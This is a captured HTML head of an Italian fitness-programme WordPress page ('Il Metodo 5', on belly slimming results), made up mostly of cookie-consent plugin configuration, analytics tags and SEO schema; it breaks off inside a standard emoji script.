

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/
body_size: 40598
content:
<!DOCTYPE html><html lang="it-IT" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11"> <script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/danieleesposito.it\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"it","cookie_reset_timestamp":"1699615733","cookie_api_key_remote_id_map_active":{"google_tag_manager":"map_cookie_30_1699615733","google_analytics":"map_cookie_15_1699615733","facebook_remarketing":"map_cookie_43_1699615733","googlefonts":"map_cookie_33_1699615733","google_maps":"map_cookie_17_1699615733"},"cookie_api_key_remote_id_map_detectable":{"my_agile_pixel_ga":"map_cookie_407_1699615733","stape":"map_cookie_469_1699615733","akamai":"map_cookie_79_1699615733","ally_widget":"map_cookie_478_1699615733","burst_statistics":"map_cookie_479_1699615733","cloudinary":"map_cookie_446_1699615733","font_awesome":"map_cookie_385_1699615733","matomo_cloud":"map_cookie_405_1699615733","matomo_on_premise":"map_cookie_404_1699615733","quic_cloud":"map_cookie_435_1699615733","stripe":"map_cookie_388_1699615733","tabnav":"map_cookie_480_1699615733","vimeo":"map_cookie_31_1699615733","vik_booking":"map_cookie_420_1699615733","youtube":"map_cookie_25_1699615733","microsoft_ads":"map_cookie_66_1699615733","active_campaign_site_tracking":"map_cookie_390_1699615733","addtoany":"map_cookie_27_1699615733","adobe_analytics":"map_cookie_86_1699615733","adobe_fonts":"map_cookie_447_1699615733","adroll":"map_cookie_96_1699615733","amazon_advertising":"map_cookie_393_1699615733","apple_pay":"map_cookie_442_1699615733","sendinblue":"map_cookie_121_1699615733","calendly":"map_cookie_403_1699615733","capterra_badge":"map_cookie_454_1699615733","capterra_tracking":"map_cookie_455_1699615733","cleantalk":"map_cookie_461_1699615733","climate_levels":"map_cookie_433_1699615733","cloudflare_turnstile":"map_cookie_473_1699615733","cloudflare_web_analytics":"map_cookie_439_1699615733","crazyegg":"map_cookie_54_1699615733","criteo":"map_cookie_9_1699615733","disqus":"map_cookie_2_1699615733","elfsight_widget":"map_cookie_476_1699615733","facebook_messenger":"map_cookie_384_1699615733","fareharbor":"map_cookie_453_1699615733","feedaty_widget":"map_cookie_460_1699615733","getresponse":"map_cookie_163_1699615733","google_audience_manager_audience_extension":"map_cookie_100_1699615733","google_adsense":"map_cookie_12_1699615733","google_oauth":"map_cookie_481_1699615733","google_pay":"map_cookie_443_1699615733","google_recaptcha":"map_cookie_74_1699615733","google_translate_widget":"map_cookie_417_1699615733","gravatar":"map_cookie_400_1699615733","hcaptcha":"map_cookie_437_1699615733","hearthis_widget":"map_cookie_457_1699615733","hotel_cc":"map_cookie_434_1699615733","hoteldoor":"map_cookie_471_1699615733","hotjar":"map_cookie_136_1699615733","hubspot_analytics":"map_cookie_283_1699615733","hubspot_crm":"map_cookie_450_1699615733","jetpack":"map_cookie_392_1699615733","klaviyo":"map_cookie_463_1699615733","sitewit":"map_cookie_448_1699615733","landbot":"map_cookie_431_1699615733","leadchampion":"map_cookie_472_1699615733","leadforensics":"map_cookie_440_1699615733","leadfeeder_tracking":"map_cookie_418_1699615733","lead_rebel":"map_cookie_449_1699615733","linkedin_ads":"map_cookie_396_1699615733","linkedin":"map_cookie_382_1699615733","livechat":"map_cookie_42_1699615733","madeep":"map_cookie_413_1699615733","mailchimp_widget":"map_cookie_317_1699615733","metricool":"map_cookie_419_1699615733","microsoft_clarity":"map_cookie_387_1699615733","monetyzer":"map_cookie_428_1699615733","google_ads":"map_cookie_29_1699615733","mr_preno":"map_cookie_414_1699615733","my_agile_pixel_fbq":"map_cookie_408_1699615733","my_agile_pixel_tiktok":"map_cookie_409_1699615733","Nexi":"map_cookie_445_1699615733","nytroseo":"map_cookie_475_1699615733","octorate":"map_cookie_412_1699615733","onesignal":"map_cookie_430_1699615733","open_street_map":"map_cookie_436_1699615733","outbrain":"map_cookie_210_1699615733","pinterest_conversion_tag":"map_cookie_395_1699615733","plerdy":"map_cookie_464_1699615733","poinzilla":"map_cookie_465_1699615733","paypal":"map_cookie_172_1699615733","shopify_button":"map_cookie_458_1699615733","linkedin_widget":"map_cookie_6_1699615733","facebook_like":"map_cookie_3_1699615733","twitter_widget":"map_cookie_5_1699615733","pinterest_social_widget":"map_cookie_422_1699615733","quantcast":"map_cookie_429_1699615733","tik_tok":"map_cookie_406_1699615733","rolex":"map_cookie_432_1699615733","satispay":"map_cookie_444_1699615733","scalapay_widget":"map_cookie_470_1699615733","sentry":"map_cookie_438_1699615733","shinystat":"map_cookie_24_1699615733","simplybook":"map_cookie_425_1699615733","sitebehaviour":"map_cookie_466_1699615733","smartsuppchat":"map_cookie_424_1699615733","smoobu_widget":"map_cookie_474_1699615733","snazzy_maps":"map_cookie_423_1699615733","soundcloud_widget":"map_cookie_401_1699615733","statcounter":"map_cookie_462_1699615733","bdow_all":"map_cookie_451_1699615733","survey_monkey":"map_cookie_158_1699615733","taboola":"map_cookie_220_1699615733","tawkto_widget":"map_cookie_150_1699615733","teads_pixel":"map_cookie_456_1699615733","tik_tok_analytics":"map_cookie_452_1699615733","triptease":"map_cookie_399_1699615733","trustindex_widget":"map_cookie_459_1699615733","trustpilot_widget":"map_cookie_397_1699615733","vdo_ai":"map_cookie_441_1699615733","ve_interactive":"map_cookie_398_1699615733","visitortracking":"map_cookie_467_1699615733","localweb_messenger":"map_cookie_410_1699615733","activecampaign_widget":"map_cookie_415_1699615733","google_form_widget":"map_cookie_477_1699615733","widget_instagram":"map_cookie_47_1699615733","widget_jotform":"map_cookie_164_1699615733","mailerlite_widget":"map_cookie_416_1699615733","mapbox":"map_cookie_301_1699615733","spotify_widget":"map_cookie_308_1699615733","tidio_chat":"map_cookie_391_1699615733","wisernotify":"map_cookie_468_1699615733","wistia":"map_cookie_302_1699615733","yandex_metrica":"map_cookie_389_1699615733","zemanta":"map_cookie_427_1699615733"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"googlefonts":{"desc":"Google Fonts","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel &#8211; Google Analytics","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"ally_widget":{"desc":"Ally","is_necessary":true},"burst_statistics":{"desc":"Burst Statistics","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"tabnav":{"desc":"tabnav","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"youtube":{"desc":"Widget Video YouTube","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cloudflare_turnstile":{"desc":"Cloudflare Turnstile","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"elfsight_widget":{"desc":"Elfsight Widget","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_oauth":{"desc":"Google OAuth","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps &amp; Recordings","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"leadchampion":{"desc":"Lead Champion","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"google_ads":{"desc":"Monitoraggio conversioni di Google Ads","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel &#8211; Facebook Remarketing","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel &#8211; TikTok Pixel","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"nytroseo":{"desc":"Nytro Seo","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"paypal":{"desc":"Pulsante e widget di PayPal","is_necessary":true},"shopify_button":{"desc":"Pulsante e widget di Shopify","is_necessary":true},"linkedin_widget":{"desc":"Pulsante e widget sociali di Linkedin","is_necessary":true},"facebook_like":{"desc":"Pulsante Mi Piace e widget sociali di Facebook","is_necessary":true},"twitter_widget":{"desc":"Pulsante Tweet e widget sociali di Twitter &#8211; X","is_necessary":true},"pinterest_social_widget":{"desc":"Pulsante \u201cPin it\u201d e widget sociali di Pinterest","is_necessary":true},"quantcast":{"desc":"Quantcast Advertise","is_necessary":true},"tik_tok":{"desc":"Remarketing TikTok","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"smoobu_widget":{"desc":"Smoobu","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"survey_monkey":{"desc":"SurveyMonkey Widget","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"ve_interactive":{"desc":"Ve Interactive","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"activecampaign_widget":{"desc":"Widget ActiveCampaign","is_necessary":true},"google_form_widget":{"desc":"Widget Google Form","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"mailerlite_widget":{"desc":"Widget MailerLite","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true}},"cookie_api_key_not_to_block":["google_tag_manager","google_analytics"],"enforce_youtube_privacy":0,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":0,"manifest_assoc":{"purposes-lv.json":{"filename":"purposes-lv-1.0.22.json","version":"1.0.22"},"cookie-shield.js":{"filename":"cookie-shield-1.3.70.js","version":"1.3.70"},"purposes-sr.json":{"filename":"purposes-sr-1.0.22.json","version":"1.0.22"},"purposes-nl.json":{"filename":"purposes-nl-1.0.22.json","version":"1.0.22"},"common-tr.json":{"filename":"common-tr-1.0.22.json","version":"1.0.22"},"common-no.json":{"filename":"common-no-1.0.22.json","version":"1.0.22"},"purposes-de.json":{"filename":"purposes-de-1.0.22.json","version":"1.0.22"},"purposes-cs.json":{"filename":"purposes-cs-1.0.22.json","version":"1.0.22"},"common-sq.json":{"filename":"common-sq-1.0.22.json","version":"1.0.22"},"common-hr.json":{"filename":"common-hr-1.0.22.json","version":"1.0.22"},"common-bg.json":{"filename":"common-bg-1.0.22.json","version":"1.0.22"},"purposes-bs.json":{"filename":"purposes-bs-1.0.22.json","version":"1.0.22"},"common-sl.json":{"filename":"common-sl-1.0.22.json","version":"1.0.22"},"common-el.json":{"filename":"common-el-1.0.22.json","version":"1.0.22"},"purposes-sv.json":{"filename":"purposes-sv-1.0.22.json","version":"1.0.22"},"purposes-ca.json":{"filename":"purposes-ca-1.0.22.json","version":"1.0.22"},"common-mk.json":{"filename":"common-mk-1.0.22.json","version":"1.0.22"},"common-ro.json":{"filename":"common-ro-1.0.22.json","version":"1.0.22"},"purposes-uk.json":{"filename":"purposes-uk-1.0.22.json","version":"1.0.22"},"purposes-sl.json":{"filename":"purposes-sl-1.0.22.json","version":"1.0.22"},"common-da.json":{"filename":"common-da-1.0.22.json","version":"1.0.22"},"purposes-es.json":{"filename":"purposes-es-1.0.22.json","version":"1.0.22"},"purposes-et.json":{"filename":"purposes-et-1.0.22.json","version":"1.0.22"},"purposes-no.json":{"filename":"purposes-no-1.0.22.json","version":"1.0.22"},"common-it.json":{"filename":"common-it-1.0.22.json","version":"1.0.22"},"purposes-da.json":{"filename":"purposes-da-1.0.22.json","version":"1.0.22"},"common-es.json":{"filename":"common-es-1.0.22.json","version":"1.0.22"},"purposes-hu.json":{"filename":"purposes-hu-1.0.22.json","version":"1.0.22"},"purposes-pl.json":{"filename":"purposes-pl-1.0.22.json","version":"1.0.22"},"purposes-el.json":{"filename":"purposes-el-1.0.22.json","version":"1.0.22"},"MyAgilePrivacyIabTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.22.js","version":"1.0.22"},"common-nl.json":{"filename":"common-nl-1.0.22.json","version":"1.0.22"},"purposes-fi.json":{"filename":"purposes-fi-1.0.22.json","version":"1.0.22"},"common-en.json":{"filename":"common-en-1.0.22.json","version":"1.0.22"},"purposes-pt.json":{"filename":"purposes-pt-1.0.22.json","version":"1.0.22"},"common-fi.json":{"filename":"common-fi-1.0.22.json","version":"1.0.22"},"common-sr.json":{"filename":"common-sr-1.0.22.json","version":"1.0.22"},"common-et.json":{"filename":"common-et-1.0.22.json","version":"1.0.22"},"common-pl.json":{"filename":"common-pl-1.0.22.json","version":"1.0.22"},"purposes-sq.json":{"filename":"purposes-sq-1.0.22.json","version":"1.0.22"},"common-cs.json":{"filename":"common-cs-1.0.22.json","version":"1.0.22"},"common-pt.json":{"filename":"common-pt-1.0.22.json","version":"1.0.22"},"common-hu.json":{"filename":"common-hu-1.0.22.json","version":"1.0.22"},"common-lv.json":{"filename":"common-lv-1.0.22.json","version":"1.0.22"},"vendor-list.json":{"filename":"vendor-list-1.0.22.json","version":"1.0.22"},"purposes-ro.json":{"filename":"purposes-ro-1.0.22.json","version":"1.0.22"},"common-sk.json":{"filename":"common-sk-1.0.22.json","version":"1.0.22"},"purposes-tr.json":{"filename":"purposes-tr-1.0.22.json","version":"1.0.22"},"common-bs.json":{"filename":"common-bs-1.0.22.json","version":"1.0.22"},"purposes-bg.json":{"filename":"purposes-bg-1.0.22.json","version":"1.0.22"},"purposes-hr.json":{"filename":"purposes-hr-1.0.22.json","version":"1.0.22"},"common-sv.json":{"filename":"common-sv-1.0.22.json","version":"1.0.22"},"googleVendors.json":{"filename":"googleVendors-1.0.22.json","version":"1.0.22"},"common-uk.json":{"filename":"common-uk-1.0.22.json","version":"1.0.22"},"purposes-ru.json":{"filename":"purposes-ru-1.0.22.json","version":"1.0.22"},"purposes-lt.json":{"filename":"purposes-lt-1.0.22.json","version":"1.0.22"},"common-lt.json":{"filename":"common-lt-1.0.22.json","version":"1.0.22"},"common-ru.json":{"filename":"common-ru-1.0.22.json","version":"1.0.22"},"purposes-en.json":{"filename":"purposes-en-1.0.22.json","version":"1.0.22"},"common-ca.json":{"filename":"common-ca-1.0.22.json","version":"1.0.22"},"purposes-mk.json":{"filename":"purposes-mk-1.0.22.json","version":"1.0.22"},"common-de.json":{"filename":"common-de-1.0.22.json","version":"1.0.22"},"purposes-fr.json":{"filename":"purposes-fr-1.0.22.json","version":"1.0.22"},"common-fr.json":{"filename":"common-fr-1.0.22.json","version":"1.0.22"},"purposes-sk.json":{"filename":"purposes-sk-1.0.22.json","version":"1.0.22"},"purposes-it.json":{"filename":"purposes-it-1.0.22.json","version":"1.0.22"}},"js_shield_url":"https:\/\/danieleesposito.it\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/cookie-shield-1.3.70.js","load_iab_tcf":false,"iab_tcf_script_url":null,"enable_microsoft_cmode":null,"cmode_microsoft_default_consent_obj":null,"enable_cmode_v2":true,"cmode_v2_implementation_type":"native","enable_cmode_url_passthrough":true,"cmode_v2_forced_off_ga4_advanced":false,"cmode_v2_default_consent_obj":{"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"},"cmode_v2_js_on_error":false,"shield_added_pattern":{"js_patterns_src":[]}};
var alt_mpx_settings={"caller":"MAP","map_ga_consent_checker":true};
setTimeout( function() {
												if( typeof window.MyAgilePixelProxyBeacon !== 'undefined' ) window.MyAgilePixelProxyBeacon( alt_mpx_settings );
											}, 500 );
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('set', 'developer_id.dY2ZhMm', true);
gtag('set', 'url_passthrough', true);</script> <script class="map_advanced_shield" type="text/javascript" src="https://danieleesposito.it/wp-content/cache/autoptimize/js/autoptimize_single_0138dcd3e6d97455d4e0031ab5ac7621.js" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="fce899ec55ca1c520ceec0b2-text/javascript">pc_lb_classes = [".pc_lb_trig_304"]; pc_ready_lb = [];</script> <title>dimagrire-addome-dimagrimento-il-metodo-5-risultati - Il Metodo 5</title><link rel="canonical" href="https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="dimagrire-addome-dimagrimento-il-metodo-5-risultati - Il Metodo 5" /><meta property="og:url" content="https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/" /><meta property="og:site_name" content="Il Metodo 5" /><meta property="article:modified_time" content="2020-12-04T09:29:26+00:00" /><meta property="og:image" content="https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/","url":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/","name":"dimagrire-addome-dimagrimento-il-metodo-5-risultati - Il Metodo 5","isPartOf":{"@id":"https://danieleesposito.it/#website"},"primaryImageOfPage":{"@id":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/#primaryimage"},"image":{"@id":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/#primaryimage"},"thumbnailUrl":"https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg","datePublished":"2020-12-04T09:29:02+00:00","dateModified":"2020-12-04T09:29:26+00:00","breadcrumb":{"@id":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/#primaryimage","url":"https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg","contentUrl":"https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg","width":1280,"height":720,"caption":"dimagrimento addome"},{"@type":"BreadcrumbList","@id":"https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://danieleesposito.it/"},{"@type":"ListItem","position":2,"name":"Programma a distanza","item":"https://danieleesposito.it/programma-distanza/"},{"@type":"ListItem","position":3,"name":"dimagrire-addome-dimagrimento-il-metodo-5-risultati"}]},{"@type":"WebSite","@id":"https://danieleesposito.it/#website","url":"https://danieleesposito.it/","name":"Il Metodo 5","description":"","publisher":{"@id":"https://danieleesposito.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danieleesposito.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://danieleesposito.it/#organization","name":"Il Metodo","url":"https://danieleesposito.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danieleesposito.it/#/schema/logo/image/","url":"https://danieleesposito.it/wp-content/uploads/2018/09/logoilmetodobianco.png","contentUrl":"https://danieleesposito.it/wp-content/uploads/2018/09/logoilmetodobianco.png","width":500,"height":124,"caption":"Il Metodo"},"image":{"@id":"https://danieleesposito.it/#/schema/logo/image/"}}]}</script>  <script type="fce899ec55ca1c520ceec0b2-application/javascript">console.log('PixelYourSite Free version 9.4.7.1');</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Il Metodo 5 &raquo; Feed" href="https://danieleesposito.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Il Metodo 5 &raquo; Feed dei commenti" href="https://danieleesposito.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Il Metodo 5 &raquo; dimagrire-addome-dimagrimento-il-metodo-5-risultati Feed dei commenti" href="https://danieleesposito.it/programma-distanza/dimagrire-addome-dimagrimento-il-metodo-5-risultati/feed/" /> <script type="fce899ec55ca1c520ceec0b2-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danieleesposito.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
